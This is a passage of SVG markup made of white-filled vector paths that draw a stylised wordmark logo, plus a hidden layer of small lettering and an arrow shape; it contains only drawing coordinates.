	<path display="inline" fill="#FFFFFF" d="M0,3.752C0.859,3.584,1.813,3.391,2.86,3.17c1.048-0.22,1.991-0.466,2.829-0.738
		l0.409,0.314c-0.105,1.258-0.2,2.855-0.283,4.793c-0.084,1.939-0.126,4.375-0.126,7.31c0,1.068,0.005,2.117,0.017,3.144
		c0.012,1.027,0.035,2.043,0.078,3.049c0.733,0.21,1.803,0.398,3.206,0.566c-0.354,0.628-0.682,1.221-0.975,1.775
		c-0.294,0.556-0.534,1.032-0.724,1.431c-1.007-0.23-2.038-0.461-3.098-0.691c-1.059-0.23-1.954-0.43-2.688-0.598
		c0.104-0.984,0.191-2.143,0.268-3.474c0.073-1.33,0.109-3.002,0.109-5.014c0-1.404-0.006-2.609-0.018-3.615
		c-0.011-1.006-0.021-1.875-0.043-2.609C1.802,8.08,1.776,7.467,1.743,6.975C1.713,6.482,1.687,6.047,1.666,5.67l-1.54-0.473
		L0,3.752z"/>
	<path display="inline" fill="#FFFFFF" d="M20.621,21.167c-0.253,0.335-0.557,0.687-0.912,1.053
		c-0.355,0.367-0.719,0.729-1.084,1.085c-0.366,0.356-0.732,0.683-1.102,0.977c-0.366,0.293-0.688,0.521-0.958,0.689
		c-1.132-0.229-2.175-0.613-3.128-1.146c-0.954-0.534-1.745-1.168-2.374-1.902c-0.125-0.67-0.225-1.352-0.298-2.043
		c-0.074-0.691-0.11-1.403-0.11-2.138c0-1.048,0.078-2.079,0.235-3.096s0.414-1.986,0.771-2.908c1.09-0.796,2.186-1.467,3.284-2.012
		c1.102-0.545,2.313-1.027,3.631-1.446c1.194,0.229,2.337,0.634,3.427,1.21c1.091,0.577,2.17,1.284,3.237,2.123
		c-0.21,0.879-0.354,1.786-0.438,2.718c-0.084,0.934-0.126,1.882-0.126,2.846c0,0.565,0.036,1.236,0.108,2.012
		c0.073,0.776,0.162,1.478,0.27,2.106c0.293,0.168,0.665,0.346,1.114,0.534c0.451,0.188,0.854,0.335,1.211,0.44l-0.533,1.477
		c-0.608,0.126-1.363,0.278-2.265,0.456c-0.9,0.179-1.771,0.383-2.608,0.613c-0.294-0.481-0.54-1.048-0.738-1.697
		c-0.2-0.649-0.352-1.3-0.456-1.949L20.621,21.167L20.621,21.167z M20.684,13.214c-0.545-0.378-1.227-0.728-2.043-1.054
		c-0.817-0.324-1.688-0.57-2.609-0.738c-0.354,0.671-0.617,1.436-0.784,2.295c-0.168,0.859-0.252,1.918-0.252,3.175
		c0,0.587,0.03,1.127,0.096,1.619c0.063,0.492,0.188,0.935,0.377,1.321c0.188,0.387,0.456,0.728,0.802,1.021
		c0.346,0.294,0.813,0.534,1.397,0.723c0.565-0.314,1.109-0.754,1.636-1.32c0.521-0.565,0.982-1.246,1.383-2.043L20.684,13.214
		L20.684,13.214z"/>
	<path display="inline" fill="#FFFFFF" d="M52.945,21.072c-0.104-0.712-0.184-1.383-0.234-2.012
		c-0.054-0.629-0.078-1.215-0.078-1.76c0-1.32,0.072-2.405,0.22-3.254c0.146-0.849,0.313-1.576,0.503-2.185
		c0.943-0.817,1.86-1.517,2.751-2.091c0.892-0.575,1.809-1.074,2.751-1.493c0.67,0,1.377,0.073,2.121,0.22s1.473,0.336,2.187,0.566
		c0.712,0.23,1.383,0.492,2.013,0.785c0.629,0.295,1.162,0.6,1.603,0.912c0.252,0.524,0.44,1.189,0.566,1.996
		c0.126,0.807,0.188,1.672,0.188,2.594c0,1.132-0.1,2.263-0.299,3.395s-0.498,2.075-0.896,2.829c-0.355,0.378-0.75,0.739-1.18,1.085
		c-0.43,0.346-0.881,0.66-1.353,0.943c-0.472,0.282-0.938,0.529-1.398,0.738s-0.891,0.366-1.289,0.472
		c-0.94-0.042-1.816-0.163-2.625-0.361c-0.807-0.199-1.545-0.445-2.216-0.739c-0.671-0.293-1.263-0.623-1.775-0.99
		c-0.515-0.366-0.938-0.728-1.271-1.084L52.945,21.072z M62.219,22.457c0.126-0.336,0.251-0.75,0.377-1.243
		c0.126-0.492,0.24-1.016,0.346-1.571c0.104-0.555,0.188-1.132,0.252-1.729c0.063-0.598,0.095-1.189,0.095-1.776
		c0-0.922-0.095-1.729-0.282-2.421c-0.607-0.67-1.342-1.236-2.2-1.697c-0.859-0.461-1.813-0.807-2.86-1.037
		c-0.419,0.797-0.718,1.635-0.896,2.514c-0.18,0.881-0.27,1.929-0.27,3.145c0,1.006,0.104,1.834,0.314,2.483
		c0.209,0.649,0.533,1.189,0.975,1.618c0.44,0.43,1,0.771,1.683,1.021C60.431,22.016,61.254,22.246,62.219,22.457z"/>
	<path display="inline" fill="#FFFFFF" d="M101.654,21.167c-0.252,0.335-0.557,0.687-0.912,1.053
		c-0.355,0.367-0.719,0.729-1.084,1.085c-0.366,0.356-0.732,0.683-1.102,0.977c-0.365,0.293-0.688,0.521-0.957,0.689
		c-1.133-0.229-2.176-0.613-3.129-1.146c-0.953-0.534-1.744-1.168-2.374-1.902c-0.125-0.67-0.226-1.352-0.298-2.043
		c-0.074-0.691-0.11-1.403-0.11-2.138c0-1.048,0.078-2.079,0.235-3.096c0.156-1.017,0.413-1.986,0.771-2.908
		c1.09-0.796,2.185-1.467,3.285-2.012c1.101-0.545,2.312-1.027,3.631-1.446c1.193,0.229,2.336,0.634,3.427,1.21
		c1.09,0.577,2.168,1.284,3.237,2.123c-0.211,0.879-0.356,1.786-0.44,2.718c-0.084,0.934-0.125,1.882-0.125,2.846
		c0,0.565,0.037,1.236,0.108,2.012c0.074,0.775,0.162,1.478,0.269,2.106c0.293,0.168,0.666,0.346,1.114,0.534
		c0.451,0.188,0.855,0.335,1.211,0.44l-0.532,1.477c-0.608,0.126-1.362,0.278-2.265,0.456c-0.901,0.179-1.771,0.383-2.608,0.613
		c-0.295-0.481-0.54-1.048-0.737-1.697c-0.201-0.649-0.353-1.3-0.457-1.949L101.654,21.167L101.654,21.167z M101.717,13.214
		c-0.546-0.378-1.229-0.728-2.043-1.054c-0.818-0.324-1.688-0.57-2.609-0.738c-0.356,0.671-0.619,1.436-0.785,2.295
		c-0.168,0.859-0.252,1.918-0.252,3.175c0,0.587,0.031,1.127,0.095,1.619c0.063,0.492,0.188,0.935,0.377,1.321
		s0.457,0.728,0.804,1.021c0.346,0.294,0.811,0.534,1.396,0.723c0.566-0.314,1.109-0.754,1.636-1.32
		c0.522-0.565,0.983-1.246,1.384-2.043L101.717,13.214L101.717,13.214z"/>
	<path display="inline" fill="#FFFFFF" d="M110.14,23.682c0.44-0.712,0.885-1.438,1.336-2.184s0.875-1.494,1.272-2.249
		c-0.188-0.377-0.39-0.807-0.599-1.288c-0.209-0.482-0.418-0.985-0.629-1.51c-0.209-0.523-0.402-1.053-0.58-1.587
		c-0.18-0.535-0.33-1.054-0.457-1.556c0.607-0.965,1.283-1.887,2.027-2.767s1.578-1.635,2.5-2.264c1.444,0,2.887,0.095,4.321,0.283
		c1.436,0.188,2.655,0.534,3.661,1.037c0.337,0.503,0.582,1.103,0.738,1.792c0.158,0.691,0.236,1.445,0.236,2.266
		c0,1.048-0.152,1.917-0.455,2.606c-0.306,0.692-0.676,1.271-1.117,1.729c-0.336,0.104-0.813,0.215-1.43,0.33
		c-0.619,0.115-1.266,0.22-1.936,0.313c-0.67,0.094-1.33,0.178-1.979,0.251c-0.65,0.074-1.175,0.131-1.572,0.173
		c-0.125,0.377-0.262,0.817-0.408,1.32c-0.146,0.503-0.271,0.943-0.377,1.32c0.797,0.063,1.604,0.131,2.42,0.204
		c0.818,0.074,1.604,0.146,2.357,0.221c0.756,0.073,1.451,0.152,2.092,0.235c0.64,0.084,1.168,0.168,1.586,0.252
		c0.629,0.545,0.996,1.288,1.103,2.23c-0.104,0.23-0.272,0.508-0.504,0.833c-0.23,0.325-0.481,0.66-0.754,1.006
		c-0.272,0.346-0.562,0.683-0.864,1.006c-0.304,0.324-0.593,0.603-0.863,0.833l-1.572-0.282c0-0.566-0.078-1.097-0.235-1.588
		c-0.155-0.492-0.478-0.833-0.959-1.021c-0.293-0.105-0.748-0.21-1.366-0.314c-0.617-0.105-1.314-0.199-2.091-0.283
		c-0.775-0.084-1.571-0.168-2.39-0.251c-0.817-0.084-1.563-0.168-2.23-0.252L110.14,23.682z M119.541,15.823
		c0.104-0.23,0.179-0.445,0.22-0.646c0.043-0.199,0.063-0.477,0.063-0.833c0-0.461-0.067-0.932-0.202-1.414
		c-0.138-0.48-0.353-0.797-0.646-0.941c-0.566-0.272-1.228-0.467-1.979-0.582c-0.754-0.115-1.403-0.173-1.949-0.173
		c-0.104,0-0.209,0-0.313,0s-0.199,0.011-0.283,0.031c0.021,0.399,0.063,0.851,0.128,1.354c0.063,0.502,0.142,1.016,0.233,1.54
		c0.096,0.521,0.188,1.026,0.283,1.509c0.094,0.483,0.192,0.891,0.299,1.226c0.797-0.104,1.535-0.251,2.217-0.44
		C118.287,16.263,118.931,16.054,119.541,15.823z"/>
	<path display="inline" fill="#FFFFFF" d="M126.236,3.752c0.859-0.168,1.813-0.361,2.859-0.582c1.049-0.22,1.991-0.466,2.83-0.738
		l0.407,0.314c-0.104,1.258-0.198,2.855-0.282,4.793c-0.084,1.939-0.125,4.375-0.125,7.31c0,1.068,0.004,2.117,0.016,3.144
		c0.01,1.026,0.035,2.043,0.078,3.049c0.733,0.21,1.803,0.398,3.207,0.566c-0.356,0.628-0.683,1.221-0.976,1.775
		c-0.295,0.556-0.534,1.032-0.724,1.431c-1.006-0.23-2.039-0.461-3.098-0.691c-1.061-0.23-1.953-0.43-2.688-0.598
		c0.105-0.984,0.193-2.143,0.27-3.474c0.073-1.33,0.107-3.002,0.107-5.014c0-1.404-0.004-2.609-0.016-3.615
		c-0.01-1.006-0.025-1.875-0.047-2.609c-0.021-0.732-0.047-1.346-0.078-1.838c-0.031-0.492-0.06-0.928-0.078-1.305l-1.541-0.473
		L126.236,3.752z"/>
	<path display="inline" fill="#FFFFFF" d="M147.611,20.381c-0.229,0.294-0.508,0.65-0.832,1.069
		c-0.326,0.419-0.666,0.839-1.021,1.257c-0.355,0.42-0.712,0.817-1.068,1.194c-0.354,0.378-0.682,0.682-0.976,0.912
		c-1.235-0.23-2.372-0.561-3.409-0.99c-1.037-0.429-1.936-0.896-2.688-1.399c0.146-1.76,0.257-3.311,0.33-4.652
		c0.072-1.341,0.109-2.409,0.109-3.206c0-1.215-0.031-2.253-0.095-3.112c-0.063-0.859-0.146-1.687-0.252-2.482
		c0.377,0.041,0.743,0.063,1.101,0.063s0.713,0,1.069,0c0.354,0,0.718,0,1.084,0c0.367,0,0.737-0.021,1.114-0.063
		c0,1.174-0.01,2.32-0.03,3.441c-0.021,1.121-0.047,2.175-0.077,3.159c-0.031,0.983-0.063,1.887-0.095,2.703
		c-0.03,0.817-0.067,1.51-0.11,2.075c0.356,0.251,0.739,0.44,1.146,0.565c0.408,0.126,0.771,0.189,1.085,0.189
		s0.649-0.126,1.006-0.378c0.354-0.251,0.696-0.57,1.021-0.959c0.324-0.387,0.623-0.806,0.896-1.257
		c0.271-0.45,0.481-0.875,0.629-1.271c0.021-0.545,0.035-1.126,0.048-1.744c0.01-0.618,0.016-1.221,0.016-1.808
		c0-0.419,0-0.813,0-1.18c0-0.365-0.021-0.695-0.063-0.99l-1.888-1.257c0.105-0.209,0.21-0.456,0.314-0.739
		c0.104-0.282,0.199-0.539,0.283-0.77c0.881,0.063,1.75,0.094,2.607,0.094c1.007,0,2.013-0.031,3.02-0.094
		c-0.063,0.607-0.125,1.305-0.189,2.09c-0.063,0.787-0.121,1.619-0.172,2.5c-0.053,0.88-0.09,1.771-0.11,2.672
		c-0.021,0.902-0.03,1.76-0.03,2.577c0.229,0.943,0.508,1.75,0.834,2.421c0.323,0.671,0.737,1.373,1.241,2.106
		c-0.69,0.271-1.373,0.561-2.045,0.864c-0.671,0.304-1.31,0.603-1.916,0.896c-0.356-0.503-0.69-1.179-1.007-2.027
		c-0.313-0.848-0.545-1.671-0.689-2.468H147.611L147.611,20.381z M141.763,7.178c-0.168-0.586-0.355-1.241-0.564-1.965
		c-0.211-0.723-0.42-1.314-0.629-1.775l0.031-0.534c0.229-0.167,0.508-0.33,0.832-0.487c0.326-0.157,0.592-0.268,0.803-0.33
		c0.314,0.042,0.664,0.125,1.054,0.252c0.388,0.125,0.729,0.271,1.021,0.439c-0.229,0.605-0.431,1.252-0.599,1.934
		c-0.168,0.682-0.323,1.357-0.472,2.027L141.763,7.178z M146.008,7.084c-0.021-0.649-0.059-1.336-0.109-2.059
		c-0.053-0.724-0.131-1.441-0.235-2.154c0.336-0.167,0.707-0.309,1.116-0.424c0.408-0.115,0.802-0.193,1.179-0.236l0.504,0.032
		l0.755,0.974l-0.031,0.409c-0.127,0.21-0.269,0.462-0.426,0.755c-0.156,0.293-0.313,0.603-0.472,0.928
		c-0.155,0.324-0.319,0.648-0.485,0.974c-0.168,0.325-0.314,0.634-0.441,0.928L146.008,7.084z"/>
	<path display="inline" fill="#FFFFFF" d="M156.38,13.748c0.253-0.439,0.636-0.932,1.147-1.477c0.513-0.545,1.058-1.074,1.636-1.588
		c0.575-0.514,1.142-0.99,1.696-1.431c0.556-0.44,1-0.765,1.336-0.975c0.545,0,1.068,0.032,1.57,0.095
		c0.504,0.063,1.026,0.24,1.571,0.534c0.021,0.188,0.044,0.43,0.063,0.724c0.021,0.293,0.049,0.612,0.08,0.958
		c0.031,0.346,0.063,0.708,0.094,1.085c0.031,0.377,0.068,0.744,0.109,1.1c-0.586-0.125-1.174-0.23-1.76-0.314
		c-0.589-0.083-1.121-0.125-1.604-0.125c-0.482,0-0.969,0.026-1.461,0.078c-0.494,0.053-0.908,0.152-1.242,0.299
		c-0.043,0.336-0.066,0.713-0.077,1.132c-0.013,0.42-0.017,0.828-0.017,1.228c0,0.773,0.072,1.515,0.219,2.217
		c0.147,0.702,0.377,1.283,0.691,1.744c0.356,0.354,0.797,0.66,1.319,0.912c0.524,0.251,1.063,0.471,1.618,0.659
		c0.557,0.189,1.104,0.342,1.637,0.456c0.534,0.115,1,0.204,1.396,0.269c-0.438,0.649-0.832,1.258-1.178,1.823
		s-0.688,1.121-1.021,1.666c-0.481-0.021-1.138-0.168-1.966-0.44c-0.828-0.271-1.672-0.617-2.53-1.037
		c-0.858-0.419-1.649-0.9-2.373-1.446c-0.724-0.545-1.211-1.11-1.461-1.697c-0.021-0.251-0.03-0.503-0.03-0.755
		c0-0.251,0-0.503,0-0.754c0-1.069,0.047-2.038,0.141-2.908C156.082,14.906,156.212,14.23,156.38,13.748z"/>
	<path display="inline" fill="#FFFFFF" d="M174.111,12.239c0.125-0.188,0.304-0.429,0.533-0.726
		c0.229-0.293,0.481-0.586,0.754-0.879c0.272-0.294,0.535-0.576,0.787-0.85c0.252-0.271,0.471-0.481,0.66-0.629
		c0.502-0.209,1.053-0.352,1.648-0.424c0.6-0.073,1.105-0.109,1.523-0.109c0.188,0,0.488,0.01,0.896,0.031
		c0.407,0.021,0.761,0.084,1.054,0.188c0.377,0.546,0.659,1.096,0.85,1.65c0.188,0.557,0.283,1.272,0.283,2.154
		c0,0.88-0.08,1.598-0.236,2.153c-0.155,0.555-0.258,0.917-0.299,1.084c-0.481,0.356-0.969,0.634-1.461,0.833
		c-0.494,0.199-0.99,0.404-1.494,0.613c0.293,0.545,0.66,1.132,1.101,1.76c0.44,0.629,0.901,1.258,1.386,1.887
		c0.479,0.629,0.959,1.241,1.43,1.839c0.472,0.597,0.896,1.127,1.273,1.587c-0.798,0.043-1.6,0.1-2.404,0.173
		c-0.81,0.073-1.672,0.152-2.594,0.236c-0.691-1.194-1.384-2.284-2.076-3.27c-0.691-0.984-1.34-1.886-1.947-2.703
		c-0.356,0-0.676,0.005-0.959,0.016s-0.571,0.026-0.864,0.047c0,0.881,0.01,1.813,0.03,2.798c0.021,0.985,0.054,1.918,0.097,2.798
		c-0.356-0.021-0.72-0.036-1.086-0.047c-0.367-0.011-0.729-0.016-1.085-0.016s-0.706,0.005-1.053,0.016
		c-0.346,0.011-0.688,0.026-1.021,0.047c0.041-0.817,0.078-1.629,0.108-2.437c0.031-0.807,0.058-1.65,0.078-2.53
		c0.021-0.88,0.037-1.81,0.047-2.782c0.013-0.975,0.017-2.048,0.017-3.222c0-1.403-0.011-2.53-0.03-3.38
		c-0.021-0.848-0.047-1.54-0.078-2.074c-0.031-0.535-0.063-0.977-0.094-1.32c-0.031-0.345-0.068-0.707-0.109-1.084l-1.541-0.473
		l-0.063-1.445c0.899-0.168,1.854-0.367,2.858-0.598c1.006-0.231,1.949-0.473,2.83-0.725l0.408,0.347
		c-0.104,1.067-0.179,2.369-0.222,3.897c-0.041,1.529-0.071,3.385-0.094,5.563h0.158L174.111,12.239L174.111,12.239z
		 M173.953,17.301c0.838-0.104,1.618-0.229,2.342-0.378c0.724-0.146,1.481-0.419,2.278-0.817c0.105-0.313,0.193-0.644,0.27-0.99
		c0.071-0.346,0.107-0.729,0.107-1.146c0-0.21-0.016-0.451-0.047-0.724c-0.03-0.273-0.09-0.534-0.172-0.786
		c-0.084-0.251-0.201-0.477-0.348-0.676c-0.147-0.199-0.334-0.34-0.564-0.424c-0.336,0.104-0.69,0.283-1.067,0.534
		c-0.379,0.251-0.743,0.524-1.103,0.817c-0.354,0.293-0.686,0.592-0.99,0.896c-0.303,0.303-0.538,0.56-0.706,0.77V17.301z"/>
	<g display="inline">
		<path fill="#FFFFFF" d="M82.217,27.563c0.042-1.142,0.089-2.258,0.142-3.348c0.052-1.089,0.109-0.392,0.173-1.282
			c0.063-0.891,0.115-1.577,0.157-2.059c-0.146-0.084-0.353-0.173-0.613-0.268c-0.262-0.094-0.55-0.184-0.863-0.268
			c-0.313-0.083-0.646-0.156-0.989-0.22c-0.347-0.063-0.688-0.094-1.021-0.094c-0.229,0-0.472,0.073-0.723,0.22
			c-0.252,0.146-0.498,0.341-0.739,0.581c-0.239,0.241-0.472,0.509-0.69,0.802c-0.22,0.294-0.413,0.576-0.58,0.849
			c-0.063,1.299-0.096,1.026-0.096,2.556c0,0.964,0.017,1.944,0.047,2.938c0.031,0.995,0.091,1.954,0.174,2.876
			c-0.355-0.021-0.724-0.037-1.102-0.047c-0.377-0.011-0.755-0.016-1.132-0.016s-0.754,0.005-1.132,0.016
			c-0.377,0.01-0.743,0.026-1.101,0.047c0.104-0.941,0.174-1.907,0.204-2.892c0.03-0.985,0.047-1.97,0.047-2.955
			c0-1.132-0.005-0.45-0.017-1.33c-0.011-0.88-0.036-1.707-0.078-2.482c-0.229-0.398-0.545-0.865-0.941-1.399
			c-0.398-0.534-0.755-0.979-1.068-1.336c1.257-0.754,2.39-1.467,3.396-2.138c0.439,0.42,0.896,0.97,1.366,1.65
			c0.474,0.682,0.875,1.305,1.211,1.87h0.188c0.523-0.67,1.043-1.283,1.557-1.838c0.515-0.556,1.147-1.116,1.901-1.683
			c0.564,0.042,1.174,0.147,1.822,0.314c0.648,0.168,1.295,0.362,1.935,0.582s1.229,0.461,1.775,0.723
			c0.545,0.263,0.994,0.509,1.352,0.739l0.157,0.408c-0.126,0.796-0.23,1.64-0.314,2.53s-0.156,1.774-0.22,2.656
			c-0.063,0.88-0.104,0.046-0.126,0.874c-0.021,0.828-0.031,1.577-0.031,2.247c0.419,0.105,0.864,0.199,1.336,0.283
			c0.474,0.084,0.97,0.168,1.493,0.252c-0.126,0.313-0.262,0.676-0.408,1.084s-0.271,0.771-0.378,1.085
			c-0.773,0.083-1.645,0.204-2.606,0.361c-0.964,0.157-1.98,0.34-3.051,0.55l-0.472-0.314
			C82.154,29.747,82.175,28.705,82.217,27.563z"/>
		<path fill="#FFFFFF" d="M82.217,11.248c0.042-1.143,0.089-2.258,0.142-3.348c0.052-1.09,0.109-0.392,0.173-1.283
			c0.063-0.891,0.115-1.576,0.157-2.059c-0.146-0.084-0.353-0.172-0.613-0.268c-0.262-0.094-0.55-0.184-0.863-0.268
			c-0.313-0.082-0.646-0.156-0.989-0.219c-0.347-0.063-0.689-0.094-1.023-0.094c-0.229,0-0.472,0.072-0.723,0.219
			c-0.252,0.146-0.498,0.342-0.739,0.582c-0.239,0.24-0.472,0.508-0.69,0.801c-0.221,0.295-0.413,0.576-0.58,0.85
			c-0.063,1.299-0.096,1.025-0.096,2.556c0,0.964,0.017,1.944,0.047,2.938c0.031,0.996,0.091,1.955,0.174,2.877
			c-0.355-0.021-0.725-0.037-1.102-0.047c-0.377-0.014-0.755-0.018-1.132-0.018s-0.754,0.004-1.132,0.018
			c-0.377,0.01-0.743,0.023-1.101,0.047c0.104-0.943,0.174-1.908,0.204-2.895c0.03-0.983,0.047-1.969,0.047-2.955
			c0-1.131-0.005-0.449-0.017-1.33c-0.011-0.879-0.036-1.707-0.078-2.482c-0.229-0.398-0.545-0.864-0.941-1.398
			c-0.398-0.535-0.755-0.979-1.068-1.336C71.529,1.385,72.66,0.672,73.667,0c0.439,0.42,0.896,0.971,1.366,1.65
			c0.474,0.682,0.875,1.305,1.21,1.871h0.188c0.523-0.67,1.043-1.283,1.557-1.838C78.502,1.127,79.136,0.566,79.89,0
			c0.564,0.043,1.174,0.148,1.822,0.314c0.648,0.168,1.295,0.363,1.935,0.582c0.639,0.221,1.229,0.461,1.774,0.723
			c0.546,0.262,0.995,0.51,1.353,0.74l0.157,0.408c-0.126,0.795-0.23,1.639-0.314,2.529c-0.084,0.89-0.156,1.775-0.22,2.656
			C86.334,8.833,86.292,8,86.271,8.828c-0.021,0.828-0.031,1.576-0.031,2.246c0.419,0.104,0.864,0.199,1.336,0.283
			c0.474,0.084,0.97,0.168,1.493,0.252c-0.126,0.314-0.262,0.676-0.409,1.084c-0.146,0.408-0.271,0.771-0.377,1.086
			c-0.773,0.082-1.645,0.203-2.606,0.359c-0.965,0.156-1.98,0.34-3.051,0.549l-0.472-0.314
			C82.154,13.432,82.175,12.391,82.217,11.248z"/>
	</g>
	<g display="inline">
		<path fill="#FFFFFF" d="M44.448,24.189c0-0.943,0.021-1.984,0.063-3.127s0.089-2.258,0.142-3.348s0.109-2.08,0.173-2.971
			c0.063-0.891,0.114-1.576,0.157-2.059c-0.146-0.084-0.352-0.174-0.612-0.268c-0.264-0.094-0.551-0.184-0.863-0.268
			c-0.314-0.084-0.646-0.156-0.99-0.221c-0.347-0.063-0.688-0.094-1.021-0.094c-0.23,0-0.473,0.074-0.725,0.221
			c-0.251,0.146-0.498,0.34-0.738,0.58c-0.24,0.242-0.472,0.51-0.689,0.803c-0.222,0.293-0.414,0.576-0.582,0.848
			c-0.063,1.301-0.095,2.715-0.095,4.244c0,0.965,0.017,1.945,0.048,2.938c0.03,0.996,0.089,1.955,0.173,2.877
			c-0.356-0.021-0.724-0.037-1.102-0.047c-0.378-0.012-0.755-0.016-1.133-0.016c-0.377,0-0.754,0.004-1.131,0.016
			c-0.378,0.01-0.744,0.025-1.102,0.047c0.104-0.941,0.174-1.906,0.204-2.893c0.03-0.984,0.048-1.969,0.048-2.955
			c0-1.131-0.006-2.137-0.018-3.018c-0.011-0.881-0.035-1.703-0.077-2.478c-0.229-0.398-0.546-0.865-0.942-1.4
			c-0.398-0.533-0.754-0.979-1.068-1.336c1.257-0.753,2.39-1.467,3.396-2.137c0.439,0.42,0.896,0.969,1.368,1.65
			c0.472,0.681,0.874,1.305,1.21,1.869h0.188c0.522-0.67,1.042-1.283,1.556-1.838c0.516-0.555,1.147-1.115,1.902-1.682
			c0.564,0.041,1.173,0.146,1.823,0.314c0.647,0.168,1.294,0.361,1.933,0.582c0.641,0.219,1.231,0.461,1.776,0.723
			c0.545,0.263,0.995,0.508,1.352,0.738l0.157,0.408c-0.126,0.797-0.229,1.641-0.313,2.531c-0.084,0.89-0.156,1.775-0.221,2.656
			c-0.063,0.879-0.104,1.734-0.126,2.563c-0.021,0.829-0.03,1.577-0.03,2.246c0.419,0.105,0.863,0.199,1.336,0.283
			s0.97,0.168,1.492,0.252c-0.126,0.314-0.262,0.676-0.407,1.085c-0.146,0.407-0.271,0.771-0.378,1.083
			c-0.774,0.085-1.646,0.205-2.607,0.363c-0.965,0.156-1.98,0.34-3.051,0.549L44.448,24.189z"/>
	</g>
	<polyline display="inline" fill="none" stroke="#FFFFFF" stroke-miterlimit="10" points="135.814,60.942 139.416,64.543 
		135.814,68.146 	"/>
</g>
<g id="Layer_2" display="none">
	<g display="inline">
		<path fill="#FFFFFF" d="M64.109,56.547c1.569,0,2.568,0.681,2.568,1.748c0,0.74-0.459,1.33-1.199,1.539
			c0.879,0.17,1.439,0.859,1.439,1.771c0,1.188-1.04,1.938-2.688,1.938h-3.428v-6.996H64.109z M62.57,59.346h1.439
			c0.52,0,0.85-0.28,0.85-0.729c0-0.449-0.33-0.709-0.85-0.709H62.57V59.346z M62.57,62.174h1.439c0.66,0,1.069-0.291,1.069-0.791
			c0-0.469-0.41-0.758-1.069-0.758H62.57V62.174z"/>
		<path fill="#FFFFFF" d="M76.557,60.036c0,2.039-1.619,3.588-3.788,3.588c-2.159,0-3.778-1.539-3.778-3.588
			c0-2.039,1.619-3.549,3.778-3.549C74.938,56.487,76.557,58.006,76.557,60.036z M70.811,60.045c0,1.181,0.909,2.088,1.979,2.088
			c1.08,0,1.938-0.907,1.938-2.088c0-1.18-0.857-2.069-1.938-2.069S70.811,58.866,70.811,60.045z"/>
		<path fill="#FFFFFF" d="M85.298,60.604c0,1.85-1.229,3.02-3.188,3.02c-1.969,0-3.229-1.17-3.229-3.02v-4.059h1.777v4.059
			c0,0.947,0.609,1.527,1.459,1.527c0.841,0,1.409-0.58,1.409-1.527v-4.059h1.771L85.298,60.604L85.298,60.604z"/>
		<path fill="#FFFFFF" d="M91.319,57.976v5.567h-1.777v-5.567H87.45v-1.438h5.979v1.438H91.319z"/>
		<path fill="#FFFFFF" d="M95.691,63.543v-6.996h1.778v6.996H95.691z"/>
		<path fill="#FFFFFF" d="M107.825,64.422c-0.537,0.48-1.326,0.771-2.026,0.771c-0.97,0-1.789-0.599-2.249-1.567
			c-2.088-0.07-3.638-1.58-3.638-3.588c0-2.039,1.617-3.549,3.776-3.549c2.168,0,3.787,1.52,3.787,3.549
			c0,1.549-0.93,2.817-2.328,3.338c0.24,0.299,0.529,0.479,0.852,0.479c0.319,0,0.77-0.197,1.197-0.527L107.825,64.422z
			 M103.71,62.133c1.08,0,1.938-0.907,1.938-2.088c0-1.18-0.857-2.069-1.938-2.069c-1.079,0-1.979,0.892-1.979,2.069
			S102.64,62.133,103.71,62.133z"/>
		<path fill="#FFFFFF" d="M116.268,60.604c0,1.85-1.229,3.02-3.188,3.02c-1.972,0-3.229-1.17-3.229-3.02v-4.059h1.779v4.059
			c0,0.947,0.607,1.527,1.459,1.527c0.839,0,1.409-0.58,1.409-1.527v-4.059h1.77V60.604z"/>
		<path fill="#FFFFFF" d="M120.831,57.946v1.389h3.338v1.398h-3.338v1.41h3.808v1.398h-5.587v-6.996h5.477v1.398L120.831,57.946
			L120.831,57.946z"/>
		<path fill="#FFFFFF" d="M52.908,68.547c2.039,0,3.6,1.508,3.6,3.498c0,1.988-1.569,3.498-3.628,3.498h-2.798v-6.996H52.908z
			 M50.881,74.784h2.039c1.559,0,2.776-1.17,2.776-2.73c0-1.566-1.237-2.737-2.809-2.737H50.88L50.881,74.784L50.881,74.784z"/>
		<path fill="#FFFFFF" d="M60.27,69.315v2.301h3.528v0.77H60.27v2.398h4.078v0.76h-4.877v-6.996h4.747v0.771H60.27V69.315z"/>
		<path fill="#FFFFFF" d="M71.778,69.167l-0.34,0.75c-0.629-0.42-1.369-0.59-1.929-0.59c-0.899,0-1.489,0.34-1.489,0.93
			c0,1.799,3.938,0.859,3.928,3.398c0,1.168-1.027,1.918-2.526,1.918c-1.021,0-2.021-0.439-2.681-1.068l0.36-0.721
			c0.649,0.631,1.539,0.988,2.329,0.988c1.009,0,1.639-0.408,1.639-1.078c0.012-1.84-3.928-0.859-3.928-3.367
			c0-1.102,0.969-1.811,2.418-1.811C70.37,68.517,71.198,68.776,71.778,69.167z"/>
		<path fill="#FFFFFF" d="M75.092,75.543v-6.996h0.799v6.996H75.092z"/>
		<path fill="#FFFFFF" d="M85.098,72.125v2.537c-0.69,0.551-1.659,0.922-2.599,0.922c-2.029,0-3.648-1.57-3.648-3.539
			s1.629-3.52,3.688-3.52c0.969,0,1.907,0.369,2.577,0.961l-0.46,0.6c-0.568-0.51-1.339-0.811-2.117-0.811
			c-1.601,0-2.879,1.229-2.879,2.77c0,1.549,1.288,2.777,2.889,2.777c0.63,0,1.299-0.221,1.839-0.59v-2.107H85.098z"/>
		<path fill="#FFFFFF" d="M93.539,75.543l-4.198-5.617v5.617h-0.799v-6.996h0.83l4.195,5.627v-5.627h0.79v6.996H93.539z"/>
		<path fill="#FFFFFF" d="M103.009,75.543v-3.078h-4.218v3.078H97.99v-6.996h0.802v3.158h4.218v-3.158h0.799v6.996H103.009z"/>
		<path fill="#FFFFFF" d="M114.096,72.045c0,1.969-1.619,3.539-3.657,3.539c-2.049,0-3.668-1.57-3.668-3.539
			c0-1.979,1.619-3.52,3.668-3.52C112.477,68.526,114.096,70.077,114.096,72.045z M107.581,72.045c0,1.539,1.299,2.771,2.856,2.771
			c1.561,0,2.839-1.229,2.839-2.771s-1.277-2.76-2.839-2.76C108.879,69.286,107.581,70.506,107.581,72.045z"/>
		<path fill="#FFFFFF" d="M119.1,69.315v6.229h-0.8v-6.229h-2.278v-0.77h5.367v0.77H119.1z"/>
		<path fill="#FFFFFF" d="M124.85,69.315v2.301h3.528v0.77h-3.528v2.398h4.078v0.76h-4.877v-6.996h4.746v0.771h-3.947V69.315z"/>
		<path fill="#FFFFFF" d="M135.928,74.784v0.76h-3.867v-6.996h0.799v6.236H135.928z"/>
	</g>
